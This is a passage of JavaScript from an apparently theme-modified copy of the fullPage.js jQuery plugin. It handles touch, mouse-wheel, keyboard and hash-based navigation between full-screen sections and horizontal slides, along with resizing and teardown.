                    currentSection.addClass('active').siblings().removeClass('active');

                    var anchorLink  = currentSection.data('anchor');
                    $.isFunction( options.onLeave ) && options.onLeave.call( this, leavingSection, (currentSection.index('.section') + 1), yMovement);

                    $.isFunction( options.afterLoad ) && options.afterLoad.call( this, anchorLink, (currentSection.index('.section') + 1));

                    activateMenuElement(anchorLink);
                    activateNavDots(anchorLink, 0);


                    if(options.anchors.length && !isMoving){
                        //needed to enter in hashChange event when using the menu with anchor links
                        lastScrolledDestiny = anchorLink;

                        location.hash = anchorLink;
                    }

                    //small timeout in order to avoid entering in hashChange event when scrolling is not finished yet
                    clearTimeout(scrollId);
                    scrollId = setTimeout(function(){
                        isScrolling = false;
                    }, 100);
                }

            }
        }


        var touchStartY = 0;
        var touchStartX = 0;
        var touchEndY = 0;
        var touchEndX = 0;

        /* Detecting touch events

        * As we are changing the top property of the page on scrolling, we can not use the traditional way to detect it.
        * This way, the touchstart and the touch moves shows an small difference between them which is the
        * used one to determine the direction.
        */
        function touchMoveHandler(event){
            var e = event.originalEvent;

            if(options.autoScrolling){
                //preventing the easing on iOS devices
                event.preventDefault();
            }

            // additional: if one of the normalScrollElements isn't within options.normalScrollElementTouchThreshold hops up the DOM chain
            if (!checkParentForNormalScrollElement(event.target)) {

                var touchMoved = false;
                var activeSection = $('.section.active');
                var scrollable;

                if (!isMoving && !slideMoving) { //if theres any #
                    var touchEvents = getEventsPage(e);
                    touchEndY = touchEvents['y'];
                    touchEndX = touchEvents['x'];

                    //if movement in the X axys is greater than in the Y and the currect section has slides...
                    if (activeSection.find('.slides').length && Math.abs(touchStartX - touchEndX) > (Math.abs(touchStartY - touchEndY))) {

                        //is the movement greater than the minimum resistance to scroll?
                        if (Math.abs(touchStartX - touchEndX) > ($(window).width() / 100 * options.touchSensitivity)) {
                            if (touchStartX > touchEndX) {
                                $.fn.fullpage.moveSlideRight(); //next
                            } else {
                                $.fn.fullpage.moveSlideLeft(); //prev
                            }
                        }
                    }

                    //vertical scrolling (only when autoScrolling is enabled)
                    else if(options.autoScrolling){

                        //if there are landscape slides, we check if the scrolling bar is in the current one or not
                        if(activeSection.find('.slides').length){
                            scrollable= activeSection.find('.slide.active').find('.scrollable');
                        }else{
                            scrollable = activeSection.find('.scrollable');
                        }

                        //is the movement greater than the minimum resistance to scroll?
                        if (Math.abs(touchStartY - touchEndY) > ($(window).height() / 100 * options.touchSensitivity)) {
                            if (touchStartY > touchEndY) {
                                if(scrollable.length > 0 ){
                                    //is the scrollbar at the end of the scroll?
                                    if(isScrolled('bottom', scrollable)){
                                        $.fn.fullpage.moveSectionDown();
                                    }else{
                                        return true;
                                    }
                                }else{
                                    // moved down
                                    $.fn.fullpage.moveSectionDown();
                                }
                            } else if (touchEndY > touchStartY) {

                                if(scrollable.length > 0){
                                    //is the scrollbar at the start of the scroll?
                                    if(isScrolled('top', scrollable)){
                                        $.fn.fullpage.moveSectionUp();
                                    }
                                    else{
                                        return true;
                                    }
                                }else{
                                    // moved up
                                    $.fn.fullpage.moveSectionUp();
                                }
                            }
                        }
                    }
                }
            }

        }

        /**
         * recursive function to loop up the parent nodes to check if one of them exists in options.normalScrollElements
         * Currently works well for iOS - Android might need some testing
         * @param  {Element} el  target element / jquery selector (in subsequent nodes)
         * @param  {int}     hop current hop compared to options.normalScrollElementTouchThreshold
         * @return {boolean} true if there is a match to options.normalScrollElements
         */
        function checkParentForNormalScrollElement (el, hop) {
            hop = hop || 0;
            var parent = $(el).parent();

            if (hop < options.normalScrollElementTouchThreshold &&
                parent.is(options.normalScrollElements) ) {
                return true;
            } else if (hop == options.normalScrollElementTouchThreshold) {
                return false;
            } else {
                return checkParentForNormalScrollElement(parent, ++hop);
            }
        }

        function touchStartHandler(event){
            var e = event.originalEvent;
            var touchEvents = getEventsPage(e);
            touchStartY = touchEvents['y'];
            touchStartX = touchEvents['x'];
        }


        /**
         * Detecting mousewheel scrolling
         *
         * http://blogs.sitepointstatic.com/examples/tech/mouse-wheel/index.html
         * http://www.sitepoint.com/html5-javascript-mouse-wheel/
         */
        function MouseWheelHandler(e) {
            if(options.autoScrolling){
                // cross-browser wheel delta
                e = window.event || e;
                var delta = Math.max(-1, Math.min(1,
                        (e.wheelDelta || -e.deltaY || -e.detail)));
                var scrollable;
                var activeSection = $('.section.active');

                if (!isMoving) { //if theres any #

                    //if there are landscape slides, we check if the scrolling bar is in the current one or not
                    if(activeSection.find('.slides').length){
                        scrollable= activeSection.find('.slide.active').find('.scrollable');
                    }else{
                        scrollable = activeSection.find('.scrollable');
                    }

                    //scrolling down?
                    if (delta < 0) {
                        if(scrollable.length > 0 ){
                            //is the scrollbar at the end of the scroll?
                            if(isScrolled('bottom', scrollable)){
                                $.fn.fullpage.moveSectionDown();
                            }else{
                                return true; //normal scroll
                            }
                        }else{
                            $.fn.fullpage.moveSectionDown();
                        }
                    }

                    //scrolling up?
                    else {
                        if(scrollable.length > 0){
                            //is the scrollbar at the start of the scroll?
                            if(isScrolled('top', scrollable)){
                                $.fn.fullpage.moveSectionUp();
                            }else{
                                return true; //normal scroll
                            }
                        }else{
                            $.fn.fullpage.moveSectionUp();
                        }
                    }
                }

                return false;
            }
        }


        $.fn.fullpage.moveSectionUp = function(){
            var prev = $('.section.active').prev('.section');

            //looping to the bottom if there's no more sections above
            if (!prev.length && (options.loopTop || options.continuousVertical)) {
                prev = $('.section').last();
            }

            if (prev.length) {
                scrollPage(prev, null, true);
            }
        };

        $.fn.fullpage.moveSectionDown = function (){
            var next = $('.section.active').next('.section');

            //looping to the top if there's no more sections below
            if(!next.length &&
                (options.loopBottom || options.continuousVertical)){
                next = $('.section').first();
            }

            if(next.length > 0 ||
                (!next.length &&
                (options.loopBottom || options.continuousVertical))){
                scrollPage(next, null, false);
            }
        };

        $.fn.fullpage.moveTo = function (section, slide){
            var destiny = '';

            if(isNaN(section)){
                destiny = $('[data-anchor="'+section+'"]');
            }else{
                destiny = $('.section').eq( (section -1) );
            }

            if (typeof slide !== 'undefined'){
                scrollPageAndSlide(section, slide);
            }else if(destiny.length > 0){
                scrollPage(destiny);
            }
        };

        $.fn.fullpage.moveSlideRight = function(){
            moveSlide('next');
        };

        $.fn.fullpage.moveSlideLeft = function(){
            moveSlide('prev');
        };

        function moveSlide(direction){
            var activeSection = $('.section.active');
            var slides = activeSection.find('.slides');

            // more than one slide needed and nothing should be sliding
            if (!slides.length || slideMoving) {
                return;
            }

            var currentSlide = slides.find('.slide.active');
            var destiny = null;

            if(direction === 'prev'){
                destiny = currentSlide.prev('.slide');
            }else{
                destiny = currentSlide.next('.slide');
            }

            //isn't there a next slide in the secuence?
            if(!destiny.length){
                //respect loopHorizontal settin
                if (!options.loopHorizontal) return;

                if(direction === 'prev'){
                    destiny = currentSlide.siblings(':last');
                }else{
                    destiny = currentSlide.siblings(':first');
                }
            }

            slideMoving = true;

            landscapeScroll(slides, destiny);
        }

        function scrollPage(element, callback, isMovementUp){
            var scrollOptions = {}, scrolledElement;
            var dest = element.position();
            if(typeof dest === "undefined"){ return; } //there's no element to scroll, leaving the function
            var dtop = dest.top;
            var yMovement = getYmovement(element);
            var anchorLink  = element.data('anchor');
            var sectionIndex = element.index('.section');
            var activeSlide = element.find('.slide.active');
            var activeSection = $('.section.active');
            var leavingSection = activeSection.index('.section') + 1;

            //caching the value of isResizing at the momment the function is called
            //because it will be checked later inside a setTimeout and the value might change
            var localIsResizing = isResizing;

            if(activeSlide.length){
                var slideAnchorLink = activeSlide.data('anchor');
                var slideIndex = activeSlide.index();
            }

            // If continuousVertical && we need to wrap around
            if (options.autoScrolling && options.continuousVertical && typeof (isMovementUp) !== "undefined" &&
                ((!isMovementUp && yMovement == 'up') || // Intending to scroll down but about to go up or
                (isMovementUp && yMovement == 'down'))) { // intending to scroll up but about to go down

                // Scrolling down
                if (!isMovementUp) {
                    // Move all previous sections to after the active section
                    $(".section.active").after(activeSection.prevAll(".section").get().reverse());
                }
                else { // Scrolling up
                    // Move all next sections to before the active section
                    $(".section.active").before(activeSection.nextAll(".section"));
                }

                // Maintain the displayed position (now that we changed the element order)
                silentScroll($('.section.active').position().top);

                // save for later the elements that still need to be reordered
                var wrapAroundElements = activeSection;

                // Recalculate animation variables
                dest = element.position();
                dtop = dest.top;
                yMovement = getYmovement(element);
            }


            element.addClass('active').siblings().removeClass('active');

            //preventing from activating the MouseWheelHandler event
            //more than once if the page is scrolling
            isMoving = true;

            if(typeof anchorLink !== 'undefined'){
                setURLHash(slideIndex, slideAnchorLink, anchorLink);
            }

            if(options.autoScrolling){
                scrollOptions['top'] = -dtop;
                scrolledElement = '.'+wrapperSelector;
            }else{
                scrollOptions['scrollTop'] = dtop;
                scrolledElement = 'html, body';
            }

            // Fix section order after continuousVertical changes have been animated
            var continuousVerticalFixSectionOrder = function () {
                // If continuousVertical is in effect (and autoScrolling would also be in effect then),
                // finish moving the elements around so the direct navigation will function more simply
                if (!wrapAroundElements || !wrapAroundElements.length) {
                    return;
                }

                if (isMovementUp) {
                    $('.section:first').before(wrapAroundElements);
                }
                else {
                    $('.section:last').after(wrapAroundElements);
                }

                silentScroll($('.section.active').position().top);
            };


            // Use CSS3 translate functionality or...
            if (options.css3 && options.autoScrolling) {

                //callback (onLeave) if the site is not just resizing and readjusting the slides
                $.isFunction(options.onLeave) && !localIsResizing && options.onLeave.call(this, leavingSection, (sectionIndex + 1), yMovement);


                var translate3d = 'translate3d(0px, -' + dtop + 'px, 0px)';
                transformContainer(translate3d, true);

                setTimeout(function () {
                    //fix section order from continuousVertical
                    continuousVerticalFixSectionOrder();

                    //callback (afterLoad)  if the site is not just resizing and readjusting the slides
                    $.isFunction(options.afterLoad) && !localIsResizing && options.afterLoad.call(this, anchorLink, (sectionIndex + 1));

                    setTimeout(function () {
                        isMoving = false;
                        $.isFunction(callback) && callback.call(this);
                    }, scrollDelay);
                }, options.scrollingSpeed);
            } else { // ... use jQuery animate

                //callback (onLeave) if the site is not just resizing and readjusting the slides
                $.isFunction(options.onLeave) && !localIsResizing && options.onLeave.call(this, leavingSection, (sectionIndex + 1), yMovement);

                $(scrolledElement).animate(
                    scrollOptions
                , options.scrollingSpeed, options.easing, function () {
                    //fix section order from continuousVertical
                    continuousVerticalFixSectionOrder();

                    //callback (afterLoad) if the site is not just resizing and readjusting the slides
                    $.isFunction(options.afterLoad) && !localIsResizing && options.afterLoad.call(this, anchorLink, (sectionIndex + 1));

                    setTimeout(function () {
                        isMoving = false;
                        $.isFunction(callback) && callback.call(this);
                    }, scrollDelay);
                });
            }

            //flag to avoid callingn `scrollPage()` twice in case of using anchor links
            lastScrolledDestiny = anchorLink;

            //avoid firing it twice (as it does also on scroll)
            if(options.autoScrolling){
                activateMenuElement(anchorLink);
                activateNavDots(anchorLink, sectionIndex);
            }
        }

        function scrollToAnchor(){
            //getting the anchor link in the URL and deleting the `#`
            var value =  window.location.hash.replace('#', '').split('/');
            var section = value[0];
            var slide = value[1];

            if(section){  //if theres any #
                scrollPageAndSlide(section, slide);
            }
        }

        //detecting any change on the URL to scroll to the given anchor link
        //(a way to detect back history button as we play with the hashes on the URL)
        $(window).on('hashchange', hashChangeHandler);

        function hashChangeHandler(){
            if(!isScrolling){
                var value =  window.location.hash.replace('#', '').split('/');
                var section = value[0];
                var slide = value[1];

                //when moving to a slide in the first section for the first time (first time to add an anchor to the URL)
                var isFirstSlideMove =  (typeof lastScrolledDestiny === 'undefined');
                var isFirstScrollMove = (typeof lastScrolledDestiny === 'undefined' && typeof slide === 'undefined' && !slideMoving);

                /*in order to call scrollpage() only once for each destination at a time
                It is called twice for each scroll otherwise, as in case of using anchorlinks `hashChange`
                event is fired on every scroll too.*/
                if ((section && section !== lastScrolledDestiny) && !isFirstSlideMove || isFirstScrollMove || (!slideMoving && lastScrolledSlide != slide ))  {
                    scrollPageAndSlide(section, slide);
                }
            }
        }


        /**
         * Sliding with arrow keys, both, vertical and horizontal
         */
        $(document).keydown(function(e) {
            //Moving the main page with the keyboard arrows if keyboard scrolling is enabled
            if (options.keyboardScrolling && !isMoving) {
                switch (e.which) {
                    //up
                    case 38:
                    case 33:
                        $.fn.fullpage.moveSectionUp();
                        break;

                    //down
                    case 40:
                    case 34:
                        $.fn.fullpage.moveSectionDown();
                        break;

                    //Home
                    case 36:
                        $.fn.fullpage.moveTo(1);
                        break;

                    //End
                    case 35:
                        $.fn.fullpage.moveTo( $('.section').length );
                        break;

                    //left
                    case 37:
                        $.fn.fullpage.moveSlideLeft();
                        break;

                    //right
                    case 39:
                        $.fn.fullpage.moveSlideRight();
                        break;

                    default:
                        return; // exit this handler for other keys
                }
            }
        });

        //navigation action
        $(document).on('click', '#fullPage-nav a', function(e){
            e.preventDefault();
            var index = $(this).parent().index();
            scrollPage($('.section').eq(index));
        });

        //navigation tooltips
        $(document).on({
            mouseenter: function(){
                var tooltip = $(this).data('tooltip');
                $('<div class="fullPage-tooltip ' + options.navigationPosition +'">' + tooltip + '</div>').hide().appendTo($(this)).fadeIn(200);
            },
            mouseleave: function(){
                $(this).find('.fullPage-tooltip').fadeOut().remove();
            }
        }, '#fullPage-nav li');


        if(options.normalScrollElements){
            $(document).on('mouseover', options.normalScrollElements, function () {
                $.fn.fullpage.setMouseWheelScrolling(false);
            });

            $(document).on('mouseout', options.normalScrollElements, function(){
                $.fn.fullpage.setMouseWheelScrolling(true);
            });
        }

        /**
         * Scrolling horizontally when clicking on the slider controls.
         */
        $('.section').on('click', '.controlArrow', function() {
            if ($(this).hasClass('prev')) {
                $.fn.fullpage.moveSlideLeft();
            } else {
                $.fn.fullpage.moveSlideRight();
            }
        });


        /**
         * Scrolling horizontally when clicking on the slider controls.
         */
        $('.section').on('click', '.toSlide', function(e) {
            e.preventDefault();

            var slides = $(this).closest('.section').find('.slides');
            var currentSlide = slides.find('.slide.active');
            var destiny = null;

            destiny = slides.find('.slide').eq( ($(this).data('index') -1) );

            if(destiny.length > 0){
                landscapeScroll(slides, destiny);
            }
        });

        /**
        * Scrolls horizontal sliders.
        */
        function landscapeScroll(slides, destiny){
            var destinyPos = destiny.position();
            var slidesContainer = slides.find('.slidesContainer').parent();
            var slideIndex = destiny.index();
            var section = slides.closest('.section');
            var sectionIndex = section.index('.section');
            var anchorLink = section.data('anchor');
            var slidesNav = section.find('.fullPage-slidesNav');
            var slideAnchor = destiny.data('anchor');

            //caching the value of isResizing at the momment the function is called
            //because it will be checked later inside a setTimeout and the value might change
            var localIsResizing = isResizing;

            if(options.onSlideLeave){
                var prevSlideIndex = section.find('.slide.active').index();
                var xMovement = getXmovement(prevSlideIndex, slideIndex);

                //if the site is not just resizing and readjusting the slides
                if(!localIsResizing){
                    $.isFunction( options.onSlideLeave ) && options.onSlideLeave.call( this, anchorLink, (sectionIndex + 1), prevSlideIndex, xMovement);
                }
            }

            destiny.addClass('active').siblings().removeClass('active');


            if(typeof slideAnchor === 'undefined'){
                slideAnchor = slideIndex;
            }

            //only changing the URL if the slides are in the current section (not for resize re-adjusting)
            if(section.hasClass('active')){

                if(!options.loopHorizontal){
                    //hidding it for the fist slide, showing for the rest
                    section.find('.controlArrow.prev').toggle(slideIndex!=0);

                    //hidding it for the last slide, showing for the rest
                    section.find('.controlArrow.next').toggle(!destiny.is(':last-child'));
                }

                setURLHash(slideIndex, slideAnchor, anchorLink);
            }

            if(options.css3){
                var translate3d = 'translate3d(-' + destinyPos.left + 'px, 0px, 0px)';

                slides.find('.slidesContainer').toggleClass('easing', options.scrollingSpeed>0).css(getTransforms(translate3d));

                setTimeout(function(){
                    //if the site is not just resizing and readjusting the slides
                    if(!localIsResizing){
                        $.isFunction( options.afterSlideLoad ) && options.afterSlideLoad.call( this, anchorLink, (sectionIndex + 1), slideAnchor, slideIndex );
                    }

                    slideMoving = false;
                }, options.scrollingSpeed, options.easing);
            }else{
                slidesContainer.animate({
                    scrollLeft : destinyPos.left
                }, options.scrollingSpeed, options.easing, function() {

                    //if the site is not just resizing and readjusting the slides
                    if(!localIsResizing){
                        $.isFunction( options.afterSlideLoad ) && options.afterSlideLoad.call( this, anchorLink, (sectionIndex + 1), slideAnchor, slideIndex);
                    }
                    //letting them slide again
                    slideMoving = false;
                });
            }

            slidesNav.find('.active').removeClass('active');
            slidesNav.find('li').eq(slideIndex).find('a').addClass('active');
        }


        if (!isTouchDevice) {
            var resizeId;

            //when resizing the site, we adjust the heights of the sections
            $(window).resize(function() {
                //in order to call the functions only when the resize is finished
                //http://stackoverflow.com/questions/4298612/jquery-how-to-call-resize-event-only-once-its-finished-resizing
                clearTimeout(resizeId);
                resizeId = setTimeout($.fn.fullpage.reBuild, 500);
            });

        }


        var supportsOrientationChange = "onorientationchange" in window,
        orientationEvent = supportsOrientationChange ? "orientationchange" : "resize";

        $(window).bind(orientationEvent , function() {
            if(isTouchDevice){
                $.fn.fullpage.reBuild();
            }
        });


        /**
         * When resizing is finished, we adjust the slides sizes and positions
         */
        $.fn.fullpage.reBuild = function(){
            isResizing = true;

            var windowsWidth = $(window).width();
            windowsHeight = $(window).height();

            //text and images resizing
            if (options.resize) {
                resizeMe(windowsHeight, windowsWidth);
            }

            $('.section').each(function(){
                var scrollHeight = windowsHeight - parseInt($(this).css('padding-bottom')) - parseInt($(this).css('padding-top'));

                //adjusting the height of the table-cell for IE and Firefox
                if(options.verticalCentered){
                    $(this).find('.tableCell').css('height', getTableHeight($(this)) + 'px');
                }

                $(this).css('height', windowsHeight + 'px');

                //resizing the scrolling divs
                if(options.scrollOverflow){
                    var slides = $(this).find('.slide');

                    if(slides.length){
                        slides.each(function(){
                            createSlimScrolling($(this));
                        });
                    }else{
                        createSlimScrolling($(this));
                    }

                }

                //adjusting the position fo the FULL WIDTH slides...
                var slides = $(this).find('.slides');
                if (slides.length) {
                    landscapeScroll(slides, slides.find('.slide.active'));
                }
            });

            //adjusting the position for the current section
            var destinyPos = $('.section.active').position();

            var activeSection = $('.section.active');

            //isn't it the first section?
            if(activeSection.index('.section')){
                scrollPage(activeSection);
            }

            isResizing = false;
            $.isFunction( options.afterResize ) && options.afterResize.call( this);
        }

        /**
         * Resizing of the font size depending on the window size as well as some of the images on the site.
         */
        function resizeMe(displayHeight, displayWidth) {
            //Standard height, for which the body font size is correct
            var preferredHeight = 825;
            var windowSize = displayHeight;

            /* Problem to be solved

            if (displayHeight < 825) {
                var percentage = (windowSize * 100) / preferredHeight;
                var newFontSize = percentage.toFixed(2);

                $("img").each(function() {
                    var newWidth = ((80 * percentage) / 100).toFixed(2);
                    $(this).css("width", newWidth + '%');
                });
            } else {
                $("img").each(function() {
                    $(this).css("width", '');
                });
            }*/

            if (displayHeight < 825 || displayWidth < 900) {
                if (displayWidth < 900) {
                    windowSize = displayWidth;
                    preferredHeight = 900;
                }
                var percentage = (windowSize * 100) / preferredHeight;
                var newFontSize = percentage.toFixed(2);

                $("body").css("font-size", newFontSize + '%');
            } else {
                $("body").css("font-size", '100%');
            }
        }

        /**
         * Activating the website navigation dots according to the given slide name.
         */
        function activateNavDots(name, sectionIndex){
            if(options.navigation){
                $('#fullPage-nav').find('.active').removeClass('active');
                if(name){
                    $('#fullPage-nav').find('a[href="#' + name + '"]').addClass('active');
                }else{
                    $('#fullPage-nav').find('li').eq(sectionIndex).find('a').addClass('active');
                }
            }
        }

        /**
         * Activating the website main menu elements according to the given slide name.
         */
        function activateMenuElement(name){
            if(options.menu){
                $(options.menu).find('.active').removeClass('active');
                $(options.menu).find('[data-menuanchor="'+name+'"]').addClass('active');
            }
        }

        /**
        * Return a boolean depending on whether the scrollable element is at the end or at the start of the scrolling
        * depending on the given type.
        */
        function isScrolled(type, scrollable){
            if(type === 'top'){
                return !scrollable.scrollTop();
            }else if(type === 'bottom'){
                return scrollable.scrollTop() + 1 + scrollable.innerHeight() >= scrollable[0].scrollHeight;
            }
        }

        /**
        * Retuns `up` or `down` depending on the scrolling movement to reach its destination
        * from the current section.
        */
        function getYmovement(destiny){
            var fromIndex = $('.section.active').index('.section');
            var toIndex = destiny.index('.section');

            if(fromIndex > toIndex){
                return 'up';
            }
            return 'down';
        }

        /**
        * Retuns `right` or `left` depending on the scrolling movement to reach its destination
        * from the current slide.
        */
        function getXmovement(fromIndex, toIndex){
            if( fromIndex == toIndex){
                return 'none'
            }
            if(fromIndex > toIndex){
                return 'left';
            }
            return 'right';
        }


        function createSlimScrolling(element){
            //needed to make `scrollHeight` work under Opera 12
            element.css('overflow', 'hidden');

            //in case element is a slide
            var section = element.closest('.section');
            var scrollable = element.find('.scrollable');

            //if there was scroll, the contentHeight will be the one in the scrollable section
            if(scrollable.length){
                var contentHeight = element.find('.scrollable').get(0).scrollHeight;
            }else{
                var contentHeight = element.get(0).scrollHeight;
                if(options.verticalCentered){
                    contentHeight = element.find('.tableCell').get(0).scrollHeight;
                }
            }

            var scrollHeight = windowsHeight - parseInt(section.css('padding-bottom')) - parseInt(section.css('padding-top'));

            //needs scroll?
            if ( contentHeight > scrollHeight) {
                //was there already an scroll ? Updating it
                if(scrollable.length){
                    scrollable.css('height', scrollHeight + 'px').parent().css('height', scrollHeight + 'px');
                }
                //creating the scrolling
                else{
                    if(options.verticalCentered){
                        element.find('.tableCell').wrapInner('<div class="scrollable" />');
                    }else{
                        element.wrapInner('<div class="scrollable" />');
                    }


                    element.find('.scrollable').slimScroll({
                        height: scrollHeight + 'px',
                        size: '10px',
                        alwaysVisible: true
                    });
                }
            }

            //removing the scrolling when it is not necessary anymore
            else{
                removeSlimScroll(element);
            }

            //undo
            element.css('overflow', '');
        }

        function removeSlimScroll(element){
            element.find('.scrollable').children().first().unwrap().unwrap();
            element.find('.slimScrollBar').remove();
            element.find('.slimScrollRail').remove();
        }

        function addTableClass(element){
            element.addClass('table').wrapInner('<div class="tableCell" style="height:' + getTableHeight(element) + 'px;" />');
        }

        function getTableHeight(element){
            var sectionHeight = windowsHeight;

            if(options.paddingTop || options.paddingBottom){
                var section = element;
                if(!section.hasClass('section')){
                    section = element.closest('.section');
                }

                var paddings = parseInt(section.css('padding-top')) + parseInt(section.css('padding-bottom'));
                sectionHeight = (windowsHeight - paddings);
            }

            return sectionHeight;
        }

        /**
        * Adds a css3 transform property to the container class with or without animation depending on the animated param.
        */
        function transformContainer(translate3d, animated){
            container.toggleClass('easing', animated);

            container.css(getTransforms(translate3d));
        }


        /**
        * Scrolls to the given section and slide
        */
        function scrollPageAndSlide(destiny, slide){
            if (typeof slide === 'undefined') {
                slide = 0;
            }

            if(isNaN(destiny)){
                var section = $('[data-anchor="'+destiny+'"]');
            }else{
                var section = $('.section').eq( (destiny -1) );
            }


            //we need to scroll to the section and then to the slide
            if (destiny !== lastScrolledDestiny && !section.hasClass('active')){
                scrollPage(section, function(){
                    scrollSlider(section, slide)
                });
            }
            //if we were already in the section
            else{
                scrollSlider(section, slide);
            }

        }

        /**
        * Scrolls the slider to the given slide destination for the given section
        */
        function scrollSlider(section, slide){
            if(typeof slide != 'undefined'){
                var slides = section.find('.slides');
                var destiny =  slides.find('[data-anchor="'+slide+'"]');

                if(!destiny.length){
                    destiny = slides.find('.slide').eq(slide);
                }

                if(destiny.length){
                    landscapeScroll(slides, destiny);
                }
            }
        }

        /**
        * Creates a landscape navigation bar with dots for horizontal sliders.
        */
        function addSlidesNavigation(section, numSlides){
            section.append('<div class="fullPage-slidesNav"><ul></ul></div>');
            var nav = section.find('.fullPage-slidesNav');

            //top or bottom
            nav.addClass(options.slidesNavPosition);

            for(var i=0; i< numSlides; i++){
                nav.find('ul').append('<li><a href="#"><span></span></a></li>');
            }

            //centering it
            nav.css('margin-left', '-' + (nav.width()/2) + 'px');

            nav.find('li').first().find('a').addClass('active');
        }


        /**
        * Sets the URL hash for a section with slides
        */
        function setURLHash(slideIndex, slideAnchor, anchorLink){
            var sectionHash = '';

            if(options.anchors.length){

                //isn't it the first slide?
                if(slideIndex){
                    if(typeof anchorLink !== 'undefined'){
                        sectionHash = anchorLink;
                    }

                    //slide without anchor link? We take the index instead.
                    if(typeof slideAnchor === 'undefined'){
                        slideAnchor = slideIndex;
                    }

                    lastScrolledSlide = slideAnchor;
                    location.hash = sectionHash + '/' + slideAnchor;

                //first slide won't have slide anchor, just the section one
                }else if(typeof slideIndex !== 'undefined'){
                    lastScrolledSlide = slideAnchor;
                    location.hash = anchorLink;
                }

                //section without slides
                else{
                    location.hash = anchorLink;
                }
            }
        }

        /**
        * Scrolls the slider to the given slide destination for the given section
        */
        $(document).on('click', '.fullPage-slidesNav a', function(e){
            e.preventDefault();
            var slides = $(this).closest('.section').find('.slides');
            var destiny = slides.find('.slide').eq($(this).closest('li').index());

            landscapeScroll(slides, destiny);
        });


        /**
        * Checks for translate3d support
        * @return boolean
        * http://stackoverflow.com/questions/5661671/detecting-transform-translate3d-support
        */
        function support3d() {
            var el = document.createElement('p'),
                has3d,
                transforms = {
                    'webkitTransform':'-webkit-transform',
                    'OTransform':'-o-transform',
                    'msTransform':'-ms-transform',
                    'MozTransform':'-moz-transform',
                    'transform':'transform'
                };

            // Add it to the body to get the computed style.
            document.body.insertBefore(el, null);

            for (var t in transforms) {
                if (el.style[t] !== undefined) {
                    el.style[t] = "translate3d(1px,1px,1px)";
                    has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
                }
            }

            document.body.removeChild(el);

            return (has3d !== undefined && has3d.length > 0 && has3d !== "none");
        }



        /**
        * Removes the auto scrolling action fired by the mouse wheel and tackpad.
        * After this function is called, the mousewheel and trackpad movements won't scroll through sections.
        */
        function removeMouseWheelHandler(){
            if (document.addEventListener) {
                document.removeEventListener('mousewheel', MouseWheelHandler, false); //IE9, Chrome, Safari, Oper
                document.removeEventListener('wheel', MouseWheelHandler, false); //Firefox
            } else {
                document.detachEvent("onmousewheel", MouseWheelHandler); //IE 6/7/8
            }
        }


        /**
        * Adds the auto scrolling action for the mouse wheel and tackpad.
        * After this function is called, the mousewheel and trackpad movements will scroll through sections
        */
        function addMouseWheelHandler(){
            if (document.addEventListener) {
                document.addEventListener("mousewheel", MouseWheelHandler, false); //IE9, Chrome, Safari, Oper
                document.addEventListener("wheel", MouseWheelHandler, false); //Firefox
            } else {
                document.attachEvent("onmousewheel", MouseWheelHandler); //IE 6/7/8
            }
        }


        /**
        * Adds the possibility to auto scroll through sections on touch devices.
        */
        function addTouchHandler(){
            if(isTouchDevice){
                //Microsoft pointers
                MSPointer = getMSPointer();

                $(document).off('touchstart ' +  MSPointer.down).on('touchstart ' + MSPointer.down, touchStartHandler);
                $(document).off('touchmove ' + MSPointer.move).on('touchmove ' + MSPointer.move, touchMoveHandler);
            }
        }

        /**
        * Removes the auto scrolling for touch devices.
        */
        function removeTouchHandler(){
            if(isTouchDevice){
                //Microsoft pointers
                MSPointer = getMSPointer();

                $(document).off('touchstart ' + MSPointer.down);
                $(document).off('touchmove ' + MSPointer.move);
            }
        }


        /*
        * Returns and object with Microsoft pointers (for IE<11 and for IE >= 11)
        * http://msdn.microsoft.com/en-us/library/ie/dn304886(v=vs.85).aspx
        */
        function getMSPointer(){
            var pointer;

            //IE >= 11
            if(window.PointerEvent){
                pointer = { down: "pointerdown", move: "pointermove"};
            }

            //IE < 11
            else{
                pointer = { down: "MSPointerDown", move: "MSPointerMove"};
            }

            return pointer;
        }
        /**
        * Gets the pageX and pageY properties depending on the browser.
        * https://github.com/alvarotrigo/fullPage.js/issues/194#issuecomment-34069854
        */
        function getEventsPage(e){
            var events = new Array();
            if (window.navigator.msPointerEnabled){
                events['y'] = e.pageY;
                events['x'] = e.pageX;
            }else{
                events['y'] = e.touches[0].pageY;
                events['x'] =  e.touches[0].pageX;
            }

            return events;
        }

        function silentScroll(top){
            if (options.css3) {
                var translate3d = 'translate3d(0px, -' + top + 'px, 0px)';
                transformContainer(translate3d, false);
            }
            else {
                container.css("top", -top);
            }
        }

        function getTransforms(translate3d){
            return {
                '-webkit-transform': translate3d,
                '-moz-transform': translate3d,
                '-ms-transform':translate3d,
                'transform': translate3d
            };
        }


        /*
        * Destroys fullpage.js plugin events and optinally its html markup and styles
        */

        $('body').on('mk-opened-nav', function() {
            $.fn.fullpage.setAutoScrolling(false);
            $.fn.fullpage.setAllowScrolling(false);
            $.fn.fullpage.setKeyboardScrolling(false);

            $(window)
                .off('scroll', scrollHandler);
        });

        $('body').on('mk-closed-nav', function() {
            $.fn.fullpage.setAutoScrolling(true);
            $.fn.fullpage.setAllowScrolling(true);
            $.fn.fullpage.setKeyboardScrolling(true);

            $(window)
                .on('scroll', scrollHandler);
        });
        
        $.fn.fullpage.destroy = function(all){
            $.fn.fullpage.setAutoScrolling(false);
            $.fn.fullpage.setAllowScrolling(false);
            $.fn.fullpage.setKeyboardScrolling(false);


            $(window)
                .off('scroll', scrollHandler)
                .off('hashchange', hashChangeHandler);

            $(document)
                .off('click', '#fullPage-nav a')
                .off('mouseenter', '#fullPage-nav li')
                .off('mouseleave', '#fullPage-nav li')
                .off('click', '.fullPage-slidesNav a')
                .off('mouseover', options.normalScrollElements)
                .off('mouseout', options.normalScrollElements);

            $('.section')
                .off('click', '.controlArrow')
                .off('click', '.toSlide');

            //lets make a mess!
            if(all){
                destroyStructure();
            }
        };

        /*
        * Removes inline styles added by fullpage.js
        */
        function destroyStructure(){
            //reseting the `top` or `translate` properties to 0
            silentScroll(0);

            $('#fullPage-nav, .fullPage-slidesNav, .controlArrow').remove();

            //removing inline styles
            $('.section').css( {
                'height': '',
                'background-color' : '',
                'padding': ''
            });

            $('.slide').css( {
                'width': ''
            });

            container.css({
                'height': '',
                'position': '',
                '-ms-touch-action': ''
            });

            //removing added classes
            $('.section, .slide').each(function(){
                removeSlimScroll($(this));
                $(this).removeClass('table active');
            })

            container.find('.easing').removeClass('easing');

            //Unwrapping content
